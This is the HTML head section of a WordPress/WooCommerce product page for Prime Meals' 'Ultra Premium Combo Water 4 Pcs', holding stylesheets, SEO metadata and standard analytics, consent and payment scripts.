

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.eatprimemeals.com/product/ultra-premium-combo-water4/
body_size: 31521
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
    <meta charset="UTF-8"/>
    <title>
        Ultra Premium Combo Water 4 Pcs | Prime MealsPrime Meals    </title>
    <link rel="profile" href="http://gmpg.org/xfn/11"/>
    <meta http-equiv='X-UA-Compatible' content='IE=edge,chrome=1'/>
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no"/>
    <link href="https://fonts.googleapis.com/css?family=Roboto" rel="stylesheet" >
    <link href="https://www.eatprimemeals.com/wp-content/themes/Prime_Meal/css/library.css" rel="stylesheet"/>
    <link rel="stylesheet" type="text/css" href="https://www.eatprimemeals.com/wp-content/themes/Prime_Meal/css/rwd.css">
    <link rel="stylesheet" type="text/css" href="https://www.eatprimemeals.com/wp-content/themes/Prime_Meal/css/custom.css">
    <link rel="stylesheet" type="text/css" href="https://www.eatprimemeals.com/wp-content/themes/Prime_Meal/css/fonts.css">
    <link rel="stylesheet" type="text/css" href="https://www.eatprimemeals.com/wp-content/themes/Prime_Meal/css/owl.carousel.css"/>
    <link rel="stylesheet" href="https://www.eatprimemeals.com/wp-content/themes/Prime_Meal/css/owl.theme.default.css">

    <link rel="stylesheet" type="text/css" media="all" href="https://www.eatprimemeals.com/wp-content/themes/Prime_Meal/style.css"/>
    <link href="https://www.eatprimemeals.com/wp-content/themes/Prime_Meal/responsive.css" rel="stylesheet"/>

        
    
<!------------------------ WOW Animation CDN------------------------------------>
<link href="https://cdnjs.cloudflare.com/ajax/libs/animate.css/3.5.2/animate.css" rel="stylesheet"/>
    
    <link rel="pingback" href="https://www.eatprimemeals.com/xmlrpc.php"/>
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<!-- Google tag (gtag.js) consent mode dataLayer added by Site Kit -->
<script type="text/javascript" id="google_gtagjs-js-consent-mode-data-layer">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag('consent', 'default', {"ad_personalization":"denied","ad_storage":"denied","ad_user_data":"denied","analytics_storage":"denied","functionality_storage":"denied","security_storage":"denied","personalization_storage":"denied","region":["AT","BE","BG","CH","CY","CZ","DE","DK","EE","ES","FI","FR","GB","GR","HR","HU","IE","IS","IT","LI","LT","LU","LV","MT","NL","NO","PL","PT","RO","SE","SI","SK"],"wait_for_update":500});
window._googlesitekitConsentCategoryMap = {"statistics":["analytics_storage"],"marketing":["ad_storage","ad_user_data","ad_personalization"],"functional":["functionality_storage","security_storage"],"preferences":["personalization_storage"]};
window._googlesitekitConsents = {"ad_personalization":"denied","ad_storage":"denied","ad_user_data":"denied","analytics_storage":"denied","functionality_storage":"denied","security_storage":"denied","personalization_storage":"denied","region":["AT","BE","BG","CH","CY","CZ","DE","DK","EE","ES","FI","FR","GB","GR","HR","HU","IE","IS","IT","LI","LT","LU","LV","MT","NL","NO","PL","PT","RO","SE","SI","SK"],"wait_for_update":500};
/* ]]> */
</script>
<!-- End Google tag (gtag.js) consent mode dataLayer added by Site Kit -->

	<!-- This site is optimized with the Yoast SEO plugin v25.4 - https://yoast.com/wordpress/plugins/seo/ -->
	<meta name="description" content="The Ultra Premium Combo Water 4 Pcs is filtered using reverse osmosis. We add our proprietary blend of essential electrolytes – calcium, magnesium, and potassium to help support optimal hydration, strong bones, heart health, nerve function, and muscle recovery." />
	<link rel="canonical" href="https://www.eatprimemeals.com/product/ultra-premium-combo-water4/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Ultra Premium Combo Water 4 Pcs | Prime Meals" />
	<meta property="og:description" content="The Ultra Premium Combo Water 4 Pcs is filtered using reverse osmosis. We add our proprietary blend of essential electrolytes – calcium, magnesium, and potassium to help support optimal hydration, strong bones, heart health, nerve function, and muscle recovery." />
	<meta property="og:url" content="https://www.eatprimemeals.com/product/ultra-premium-combo-water4/" />
	<meta property="og:site_name" content="Prime Meals" />
	<meta property="article:publisher" content="https://www.facebook.com/eatprimemeals" />
	<meta property="article:modified_time" content="2024-02-02T10:34:57+00:00" />
	<meta property="og:image" content="https://www.eatprimemeals.com/wp-content/uploads/2023/05/ULTRA-PREMIUM-COMBO-WATER.jpg" />
	<meta property="og:image:width" content="1920" />
	<meta property="og:image:height" content="1280" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Est. reading time" />
	<meta name="twitter:data1" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.eatprimemeals.com/product/ultra-premium-combo-water4/","url":"https://www.eatprimemeals.com/product/ultra-premium-combo-water4/","name":"Ultra Premium Combo Water 4 Pcs | Prime Meals","isPartOf":{"@id":"https://www.eatprimemeals.com/#website"},"primaryImageOfPage":{"@id":"https://www.eatprimemeals.com/product/ultra-premium-combo-water4/#primaryimage"},"image":{"@id":"https://www.eatprimemeals.com/product/ultra-premium-combo-water4/#primaryimage"},"thumbnailUrl":"https://www.eatprimemeals.com/wp-content/uploads/2023/05/ULTRA-PREMIUM-COMBO-WATER.jpg","datePublished":"2021-10-10T16:40:14+00:00","dateModified":"2024-02-02T10:34:57+00:00","description":"The Ultra Premium Combo Water 4 Pcs is filtered using reverse osmosis. We add our proprietary blend of essential electrolytes – calcium, magnesium, and potassium to help support optimal hydration, strong bones, heart health, nerve function, and muscle recovery.","breadcrumb":{"@id":"https://www.eatprimemeals.com/product/ultra-premium-combo-water4/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.eatprimemeals.com/product/ultra-premium-combo-water4/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.eatprimemeals.com/product/ultra-premium-combo-water4/#primaryimage","url":"https://www.eatprimemeals.com/wp-content/uploads/2023/05/ULTRA-PREMIUM-COMBO-WATER.jpg","contentUrl":"https://www.eatprimemeals.com/wp-content/uploads/2023/05/ULTRA-PREMIUM-COMBO-WATER.jpg","width":1920,"height":1280,"caption":"ULTRA PREMIUM COMBO WATER"},{"@type":"BreadcrumbList","@id":"https://www.eatprimemeals.com/product/ultra-premium-combo-water4/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.eatprimemeals.com/"},{"@type":"ListItem","position":2,"name":"Shop","item":"https://www.eatprimemeals.com/shop/"},{"@type":"ListItem","position":3,"name":"ULTRA PREMIUM COMBO WATER(4)"}]},{"@type":"WebSite","@id":"https://www.eatprimemeals.com/#website","url":"https://www.eatprimemeals.com/","name":"Prime Meals","description":"","publisher":{"@id":"https://www.eatprimemeals.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.eatprimemeals.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://www.eatprimemeals.com/#organization","name":"Prime Meals LLC","url":"https://www.eatprimemeals.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.eatprimemeals.com/#/schema/logo/image/","url":"https://www.eatprimemeals.com/wp-content/uploads/2021/10/fav_icon.png","contentUrl":"https://www.eatprimemeals.com/wp-content/uploads/2021/10/fav_icon.png","width":32,"height":43,"caption":"Prime Meals LLC"},"image":{"@id":"https://www.eatprimemeals.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/eatprimemeals","https://www.instagram.com/eatprimemeals"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//js.hs-scripts.com' />
<link rel='dns-prefetch' href='//cdn.poynt.net' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='stylesheet' id='wc-poynt-checkout-block-css' href='https://www.eatprimemeals.com/wp-content/plugins/godaddy-payments/assets/css/blocks/wc-poynt-checkout-block.css?ver=1768965424' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://www.eatprimemeals.com/wp-includes/css/dist/block-library/style.min.css?ver=6.6.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-family--inter: "Inter", sans-serif;--wp--preset--font-family--cardo: Cardo;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.eatprimemeals.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='kindy-automation-styles-css' href='https://www.eatprimemeals.com/wp-content/plugins/primemeals_automation/includes/../css/style.css?ver=1.0' type='text/css' media='' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://www.eatprimemeals.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=9.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://www.eatprimemeals.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=9.6.3' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://www.eatprimemeals.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=9.6.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='sv-wc-payment-gateway-payment-form-v5_12_1-css' href='https://www.eatprimemeals.com/wp-content/plugins/godaddy-payments/vendor/skyverge/wc-plugin-framework/woocommerce/payment-gateway/assets/css/frontend/sv-wc-payment-gateway-payment-form.min.css?ver=5.12.1' type='text/css' media='all' />
<link rel='stylesheet' id='brands-styles-css' href='https://www.eatprimemeals.com/wp-content/plugins/woocommerce/assets/css/brands.css?ver=9.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='yith_ywsbs_frontend-css' href='https://www.eatprimemeals.com/wp-content/plugins/yith-woocommerce-subscription/assets/css/frontend.css?ver=4.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='moove_gdpr_frontend-css' href='https://www.eatprimemeals.com/wp-content/plugins/gdpr-cookie-compliance/dist/styles/gdpr-main.css?ver=4.16.1' type='text/css' media='all' />
<style id='moove_gdpr_frontend-inline-css' type='text/css'>
#moove_gdpr_cookie_modal,#moove_gdpr_cookie_info_bar,.gdpr_cookie_settings_shortcode_content{font-family:Nunito,sans-serif}#moove_gdpr_save_popup_settings_button{background-color:#373737;color:#fff}#moove_gdpr_save_popup_settings_button:hover{background-color:#000}#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton,#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton{background-color:#0c4da2}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder a.mgbutton,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder button.mgbutton,.gdpr_cookie_settings_shortcode_content .gdpr-shr-button.button-green{background-color:#0c4da2;border-color:#0c4da2}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder a.mgbutton:hover,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder button.mgbutton:hover,.gdpr_cookie_settings_shortcode_content .gdpr-shr-button.button-green:hover{background-color:#fff;color:#0c4da2}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close span.gdpr-icon{background-color:#0c4da2;border:1px solid #0c4da2}#moove_gdpr_cookie_info_bar span.change-settings-button.focus-g,#moove_gdpr_cookie_info_bar span.change-settings-button:focus,#moove_gdpr_cookie_info_bar button.change-settings-button.focus-g,#moove_gdpr_cookie_info_bar button.change-settings-button:focus{-webkit-box-shadow:0 0 1px 3px #0c4da2;-moz-box-shadow:0 0 1px 3px #0c4da2;box-shadow:0 0 1px 3px #0c4da2}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close i:hover,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close span.gdpr-icon:hover,#moove_gdpr_cookie_info_bar span[data-href]>u.change-settings-button{color:#0c4da2}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li.menu-item-selected a span.gdpr-icon,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li.menu-item-selected button span.gdpr-icon{color:inherit}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a span.gdpr-icon,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button span.gdpr-icon{color:inherit}#moove_gdpr_cookie_modal .gdpr-acc-link{line-height:0;font-size:0;color:transparent;position:absolute}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close:hover i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content a:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content span.change-settings-button:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.change-settings-button:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content u.change-settings-button:hover,#moove_gdpr_cookie_info_bar span[data-href]>u.change-settings-button,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content span.change-settings-button.focus-g,span.change-settings-button:focus,button.change-settings-button.focus-g,button.change-settings-button:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content u.change-settings-button.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content u.change-settings-button:focus{color:#0c4da2}#moove_gdpr_cookie_modal .moove-gdpr-branding.focus-g span,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main a.focus-g{color:#0c4da2}#moove_gdpr_cookie_modal.gdpr_lightbox-hide{display:none}
</style>
<link rel='stylesheet' id='select2-css' href='https://www.eatprimemeals.com/wp-content/plugins/woocommerce/assets/css/select2.css?ver=9.6.3' type='text/css' media='all' />
<script type="text/javascript" src="https://www.eatprimemeals.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.eatprimemeals.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.eatprimemeals.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.9.6.3" id="jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/www.eatprimemeals.com\/steps-wizard","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.eatprimemeals.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=9.6.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.eatprimemeals.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=9.6.3" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.eatprimemeals.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.9.6.3" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.eatprimemeals.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=9.6.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://cdn.poynt.net/collect.js?ver=1.7.5" id="poynt-collect-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Ads snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=AW-10933076073" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "AW-10933076073");
/* ]]> */
</script>
<script type="text/javascript" src="https://www.eatprimemeals.com/wp-content/plugins/woocommerce/assets/js/select2/select2.full.min.js?ver=4.0.3-wc.9.6.3" id="select2-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="driver-script-js-extra">
/* <![CDATA[ */
var kindy_var = {"url":"https:\/\/www.eatprimemeals.com\/wp-admin\/admin-ajax.php","nonce":"59645897e5"};
/* ]]> */
</script>
